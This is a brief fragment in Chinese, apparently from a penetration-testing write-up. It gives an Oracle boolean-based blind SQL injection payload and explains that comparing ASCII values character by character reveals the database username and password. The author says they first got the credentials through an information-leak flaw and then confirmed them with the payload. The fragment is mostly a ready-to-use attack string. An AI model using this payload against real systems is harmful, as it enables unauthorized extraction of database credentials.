 Payload:-1' OR ASCII(SUBSTRC((SELECT NVL(CAST(user AS VARCHAR(4000)),CHR(32)) FROM aaaa),1,1))>0 AND 000360=000360 --这段代码是用ASCII码的大小来判断用户名密码,假设:用户名第一位的ASCII码为66,如果在判断过程中,66>67,那么后半段值就为假,反之则为真。这样就可以判断出数据库用户名和密码了,因为我先前已经通过信息泄露漏洞得知了数据库的用户名和密码所以就直接对用户名密码进行了验证,结果是相同的。